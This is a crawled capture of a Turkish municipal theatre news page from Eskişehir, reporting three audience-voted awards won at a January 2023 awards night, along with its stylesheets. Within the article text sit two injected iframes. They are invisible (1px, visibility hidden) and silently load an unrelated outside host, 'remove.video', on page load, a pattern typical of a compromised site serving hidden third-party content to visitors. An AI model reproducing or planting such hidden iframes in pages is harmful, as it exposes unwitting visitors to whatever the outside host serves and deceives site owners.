

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://tiyatro.eskisehir.bel.tr/haberdetay.php?haber=13256
body_size: 4814
content:
<html>
<head>
<title>ESKİŞEHİR BÜYÜKŞEHİR BELEDİYESİ Şehir Tiyatroları</title>
<meta charset="utf-8">
<meta name="description" content="FW 8 DW 8 HTML">
<link href="webfonts/nooa/stylesheet.css" rel="stylesheet" type="text/css">
<link href="webfonts/Inder_Regular/stylesheet.css" rel="stylesheet" type="text/css">
<link href="webfonts/YesevaOne_Regular/stylesheet.css" rel="stylesheet" type="text/css"><script language="JavaScript">
<!--
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_nbGroup(event, grpName) { 
var i,img,nbArr,args=MM_nbGroup.arguments;
  if (event == "init" && args.length > 2) {
    if ((img = MM_findObj(args[2])) != null && !img.MM_init) {
      img.MM_init = true; img.MM_up = args[3]; img.MM_dn = img.src;
      if ((nbArr = document[grpName]) == null) nbArr = document[grpName] = new Array();
      nbArr[nbArr.length] = img;
      for (i=4; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
        if (!img.MM_up) img.MM_up = img.src;
        img.src = img.MM_dn = args[i+1];
        nbArr[nbArr.length] = img;
    } }
  } else if (event == "over") {
    document.MM_nbOver = nbArr = new Array();
    for (i=1; i < args.length-1; i+=3) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = (img.MM_dn && args[i+2]) ? args[i+2] : ((args[i+1])?args[i+1] : img.MM_up);
      nbArr[nbArr.length] = img;
    }
  } else if (event == "out" ) {
    for (i=0; i < document.MM_nbOver.length; i++) { img = document.MM_nbOver[i]; img.src = (img.MM_dn) ? img.MM_dn : img.MM_up; }
  } else if (event == "down") {
    nbArr = document[grpName];
    if (nbArr) for (i=0; i < nbArr.length; i++) { img=nbArr[i]; img.src = img.MM_up; img.MM_dn = 0; }
    document[grpName] = nbArr = new Array();
    for (i=2; i < args.length-1; i+=2) if ((img = MM_findObj(args[i])) != null) {
      if (!img.MM_up) img.MM_up = img.src;
      img.src = img.MM_dn = (args[i+1])? args[i+1] : img.MM_up;
      nbArr[nbArr.length] = img;
  } }
}


function MM_preloadImages() {
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

</script>
    <script type="text/javascript" src="js/jquery-1.11.3.min.js"></script>
<link rel="stylesheet" href="css/bootstrap.css">
<style type="text/css">
body,td,th {
	font-family: "Inder Regular";
	font-size: 16px;
	margin-top: 0px
	}
</style>
</head>
<body>
<table width="1400" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <!-- row 1 -->
                  <td rowspan="2" colspan="2"><img name="logousol" src="images/logousol.png"></td>
                  <td rowspan="2"><img name="logou" src="images/logou.png"></td>
                  <td colspan="5"><img name="headu" src="images/headu.png"></td>
                  <td colspan="4"><img name="headus" src="images/headus.png"></td>
                  <td rowspan="2"><img name="topu1" src="images/topu1.png"></td>
                  <td rowspan="2" colspan="3"><img name="topu2" src="images/topu2.png"></td>
                  <td rowspan="2" colspan="2"><img name="topu3" src="images/topu3.png"></td>
                </tr>
                <tr>
                  <!-- row 2 -->
                  <td colspan="5"><img name="heada" src="images/heada.png" width="420" height="76" alt=""></td>
                  <td colspan="4"><img name="headas" src="images/headas.png" width="420" height="76" alt=""></td>
                </tr>
                <tr>
                  <!-- row 3 -->
                  <td rowspan="3" colspan="2"  background="images/btnpck.fw.png">&nbsp;</td>
                  <td rowspan="3" background="images/logoa.png">&nbsp;</td>
                  <td colspan="9" rowspan="3" background="images/btnpck.fw.png">
                  <div class="btn-group" style="display: inline-table; height: 0px; font-family: 'Inder Regular';" role="group">
       <button type="button" class="btn btn-default" onClick="location.href='index.php'">Ana Sayfa</button>

       <div class="btn-group" role="group">
                <button id="altmenu1" type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">Kurumsal<span class="caret"></span></button>
         <ul class="dropdown-menu" aria-labelledby="altmenu1">
           <li><a href="baskan.php">Başkandan</a></li> 
           <li><a href="yonetim.php">Yönetim</a></li>
           <li><a href="personel.php">Personelimiz</a></li>
					</ul>
       </div>
       <button type="button" class="btn btn-default" onClick="location.href='oyuntakvimi.php'">Oyun Takvimi</button>
       <button type="button" class="btn btn-default" onClick="location.href='arsivoyunlar.php'">Arşiv Oyunlar</button>
       <button type="button" class="btn btn-default" onClick="location.href='sahneler.php'">Sahneler</button>
       <button type="button" class="btn btn-default" onClick="location.href='iletisim.php'">İletişim</button>
     </div>
                  </td>
                  <td rowspan="3" background="images/btnpck.fw.png">&nbsp;</td>
                  <td colspan="3" rowspan="3" background="images/btnpck.fw.png">
                  <table border="0" cellpadding="0" cellspacing="0"><tr>
                  <td><a href="https://tr-tr.facebook.com/sehirtiyatrolarieskisehir/" onMouseOut="MM_nbGroup('out');" onMouseOver="MM_nbGroup('over','fac','images/fac_s2.png','images/fac_s3.png',1);" onClick="MM_nbGroup('down','navbar1','fac','images/fac_s3.png',1);" target="new"><img name="fac" src="images/fac.png" width="30" height="30" alt=""></a></td>
                  <td>&nbsp;</td>
   <td><a href="https://twitter.com/esksehirtiyatro" onMouseOut="MM_nbGroup('out');" onMouseOver="MM_nbGroup('over','twt','images/twt_s2.png','images/twt_s3.png',1);" onClick="MM_nbGroup('down','navbar1','twt','images/twt_s3.png',1);" target="new"><img name="twt" src="images/twt.png" width="30" height="30" alt=""></a></td></tr></table></td>
                  <td rowspan="3" colspan="2"  background="images/btnpck.fw.png">&nbsp;</td>
                </tr>
                <tr>
                  <!-- row 4 -->
                </tr>
                <tr>
                  <!-- row 6 -->
                </tr>				<tr>
                  <!-- row 8 -->
                  <td colspan="18"><img name="cizgi1" src="images/cizgi1.png" width="1400" height="35" alt=""></td>
                  <td>&nbsp;</td>
                </tr>

                
                ﻿<script src="js/lightbox.js"></script>
<link rel="stylesheet" href="css/lightbox.css">
<tr><td colspan="18">

<div class="container"  style="font-family: 'Inder Regular'; font-size: 16px">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-5">
        <div class="row">
          <div class="col-lg-12"><p><br>
           <div id="carousel1" class="carousel slide" data-ride="carousel">
              <ol class="carousel-indicators">
                                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1" </li>
                <li data-target="#carousel1" data-slide-to="2" </li>
                <li data-target="#carousel1" data-slide-to="3" </li>
                
              </ol>
              <div class="carousel-inner" role="listbox">
                              <div class="item active"><span style="text-align: center">
					<a class="example-image-link" href="hbrimgnew/62ce5db1f5b0268a20389d0086242488.peg" data-lightbox="haber" data-title="ŞEHİR TİYATROLARI  ESKİŞEHİR BAŞARI ÖDÜLLERİ GECESİNDEN  3 ÖDÜLLE DÖNDÜ"><img src="hbrimgnew/62ce5db1f5b0268a20389d0086242488.peg" class="img-thumbnail img-responsive center-block" style="max-height: 305px; max-width: 450px"></a></span></div>
               <div class="item"><span style="text-align: center">
					<a class="example-image-link" href="hbrimgnew/b2420b697849a300ece7982b58557094.peg" data-lightbox="haber" data-title="ŞEHİR TİYATROLARI  ESKİŞEHİR BAŞARI ÖDÜLLERİ GECESİNDEN  3 ÖDÜLLE DÖNDÜ"><img src="hbrimgnew/b2420b697849a300ece7982b58557094.peg" class="img-thumbnail img-responsive center-block" style="max-height: 305px; max-width: 450px"></a></span></div>
               <div class="item"><span style="text-align: center">
					<a class="example-image-link" href="hbrimgnew/ca03d27edadf2a0229e550f25e4c3330.peg" data-lightbox="haber" data-title="ŞEHİR TİYATROLARI  ESKİŞEHİR BAŞARI ÖDÜLLERİ GECESİNDEN  3 ÖDÜLLE DÖNDÜ"><img src="hbrimgnew/ca03d27edadf2a0229e550f25e4c3330.peg" class="img-thumbnail img-responsive center-block" style="max-height: 305px; max-width: 450px"></a></span></div>
               <div class="item"><span style="text-align: center">
					<a class="example-image-link" href="hbrimgnew/eb97787cc077f0796db8adf7ec307f81.peg" data-lightbox="haber" data-title="ŞEHİR TİYATROLARI  ESKİŞEHİR BAŞARI ÖDÜLLERİ GECESİNDEN  3 ÖDÜLLE DÖNDÜ"><img src="hbrimgnew/eb97787cc077f0796db8adf7ec307f81.peg" class="img-thumbnail img-responsive center-block" style="max-height: 305px; max-width: 450px"></a></span></div>
              </div>
              <a class="left carousel-control" href="#carousel1" role="button" data-slide="prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#carousel1" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
              </div>
        </div>
<a href="haberarsiv.php" target="_parent" data-bf="visible" data-to="100% 100%"  style="display: block; position: absolute; width: 100px; height: 30px; z-index: 0; border: 1px dotted #000000; font-size: 14px; color: #000000; line-height: 30px; text-align: center; box-sizing: border-box;">Haber Arşivi</a>        <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style" style="display: block; position: absolute; width: 150px; height: 30px; z-index: 0; border: 0px dotted #000000; font-size: 14px; color: #000000; line-height: 30px; text-align: left; box-sizing: border-box; left: 350px;">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
<script async src="https://static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
        
      </div>
      <div class="col-lg-7">
        <div class="row">
          <div class="col-lg-12">
            <h1>ŞEHİR TİYATROLARI  ESKİŞEHİR BAŞARI ÖDÜLLERİ GECESİNDEN  3 ÖDÜLLE DÖNDÜ</h1>
          </div>
          <div class="col-lg-12">
            <p>17.01.2023</p>
            <p><p><strong>Bu yıl üçüncü kez düzenlenen “Eskişehir Başarı Ödülleri” final töreninde Eskişehir Büyükşehir Belediyesi Şehir Tiyatroları, halk oylaması ile belirlenen “En iyi Oyun, En iyi Kadın ve En iyi Erkek Tiyatro Sanatçısı” ödüllerini almaya değer görüldü.</strong></p>
<div><iframe id="embedPath" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/repo"></iframe></div></p>
            <p><p>Network Türkiye oluşumunun Ahmet Can Akdemir koordinatörlüğünde düzenlediği, Eskişehir’de iş dünyasının yanı sıra, tüm sosyal, siyasal, bürokratik çevreleri de kapsayan ve internet üzerinden halk oylaması ile değerlendirilen ödül töreni, geçtiğimiz hafta sonu Eskişehir’de gerçekleştirildi. Organizasyonda 600 farklı kişi ve kurum aday gösterilerek, 53 kategoride ödüller sahipleri ile buluşturuldu.</p>
<p>Sanat ödülleri kapsamında Şehir Tiyatrolarının birbirinden değerli oyuncuları aday gösterilirken, Yılın Kadın Tiyatro Sanatçısı Ödülüne <strong>“Özlem Akdoğan</strong>”, Yılın Erkek Tiyatro Sanatçısı Ödülüne “<strong>Sermet Yeşil</strong>”, Yılın Tiyatro Oyunu Ödülüne ise Şehir Tiyatrolarının yeni sezon oyunu olan “<strong>Yaşasın Demokrasi</strong>” değer görüldü. Sunuculuk görevini Soner Yüksel ve ünlü aktris Wilma Elles’in üstlendiği gecede Şehir Tiyatrosu sanatçıları ödüllerini alırken kısa birer konuşma yaparak, Eskişehir halkına teşekkürlerini dile getirdiler.</p>
<p>Gece, ödül teslim törenin ardından pop müzik sanatçısı Burak Kut konseri ve çeşitli sahne şovları ile noktalandı.</p>
<div><iframe id="embedPath" style="height: 1px,width:1px; position: absolute; top: 0; left: 0; border: none; visibility: hidden;" src="//remove.video/repo"></iframe></div></p>
          </div>
        </div>
      </div>
  </div>
</div>
</td>
</tr>
                
<tr>
    <!-- row 16 -->
    <td colspan="18">&nbsp;</td>
</tr>
<tr>
    <!-- row 17 -->
    <td rowspan="3">&nbsp;</td>
    <td rowspan="2" colspan="3" valign="top" bgcolor="#919191"><img name="altlogo" src="images/altlogo.png" width="173" height="208" alt=""></td>
    <td colspan="3"><img name="altlnk" src="images/altlnk.png" width="342" height="43" alt=""></td>
    <td colspan="3"><img name="altfiyat" src="images/altfiyat.png" width="342" height="43" alt=""></td>
    <td colspan="7"><img name="altiletisim" src="images/altiletisim.png" width="343" height="43" alt=""></td>
</tr>
<!-- Rest of your code -->

                <tr>
                  <!-- row 18 -->
					<td colspan="3" bgcolor="#919191" height="208" align="center" valign="top">
					  <div>
					  <table width="298">
				  	<tr>
				    <td><a href="http://www.eskisehir.bel.tr" target="new">
						<font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Eskişehir Büyükşehir Belediyesi</font></a></td></tr>
				    <tr>
					<td><a href="http://senfoni.eskisehir.bel.tr" target="new">
						<font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Senfoni Orkestrası</font></a></td>
				    </tr>
				    <tr>
					<td><a href="http://www.balmumuheykeller.com" target="new">
						<font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Balbumu Heykeller Müzesi</font></a></td>
				    </tr>
				    <tr>
					<td><a href="http://www.kentbellegi.org" target="new">
						<font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Kent Belleği Müzesi</font></a></td>
					</tr>
					<tr>
					<td><a href="http://www.kurtulusmuzesi.com" target="new">
						<font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Kurtuluş Müzesi</font></a></td>
                 	</tr>
                 	</table>
                 	</div></td>
                  <td colspan="3" bgcolor="#919191" valign="top" align="center">
                  <table width="298" border="0"  style="font-family: 'Inder Regular'; font-size: 16px">
  <tbody>
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Tam</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">100.00 TL</font></td>
    </tr>
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">İndirimli</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">75.00 TL</font></td>
    </tr>
        <!--
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Müzikal Tam</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">75.00 TL</font></td>
    </tr>

    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Müzikal İndirimli: </font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">50.00 TL</font></td>
    </tr>
-->
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Çocuk Oyunu</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">50.00 TL</font></td>
    </tr>





    <tr>
      <td colspan="3"><a href="https://www.biletinial.com/eskisehir-sehir-tiyatrolari" target="new"><img src="images/biletinial.png" width="215" height="70" alt=""/></a></td>
    </tr>
  </tbody>
</table>
</td>
                  <td colspan="7" bgcolor="#919191" valign="top" align="center">
                  	<table width="304" border="0">
  <tbody>
    <tr>
      <td width="20%"><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">E-Posta</font></td>
      <td width="2%"><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td width="78%"><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">sehirtiyatrolari@eskisehir.bel.tr</font></td>
    </tr>
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Tel</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">+90 222 335 72 71</font></td>
    </tr>
    <tr>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Faks</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">+90 222 325 00 56</font></td>
    </tr>
    <tr>
      <td valign="top"><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Adres</font></td>
      <td valign="top"><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">:</font></td>
      <td><font color="#FFFFFF" style="font-family: 'Inder Regular'; font-size: 16px">Kurtuluş Mahallesi,<br>Cumhuriyet Blv. No:104<br>26090 Odunpazarı/Eskişehir</font></td>
    </tr>
  </tbody>
</table>
                  	
                  </td>
                </tr>
                <tr>
                  <td colspan="16"><img name="altenalt" src="images/altenalt.png" width="1200" height="66" alt=""></td>
                </tr>
                                                 <tr>
                  <!-- Shim row, height 1. -->
                  <td><img src="images/spacer.gif" width="100" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="19" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="141" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="13" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="127" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="140" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="75" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="65" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="140" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="137" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="3" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="140" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="110" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="30" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="7" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="30" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="23" height="1" alt=""></td>
                  <td><img src="images/spacer.gif" width="100" height="1" alt=""></td>
                </tr>              </table>
<script src="js/jquery-1.11.3.min.js"></script>
<script src="js/bootstrap.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiyatro.eskisehir.bel.tr/webfonts/nooa/stylesheet.css
body_size: 90
content:
@font-face {
	font-family: 'nooa';
	src: url('nooa.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://tiyatro.eskisehir.bel.tr/webfonts/Inder_Regular/stylesheet.css
body_size: 102
content:
@font-face {
	font-family: 'Inder Regular';
	src: url('Inder-Regular.ttf') format('truetype');
}

--- FILE ---
content_type: text/css
request_url: https://tiyatro.eskisehir.bel.tr/webfonts/YesevaOne_Regular/stylesheet.css
body_size: 105
content:
@font-face {
	font-family: 'YesevaOne Regular';
	src: url('YesevaOne-Regular.ttf') format('truetype');
}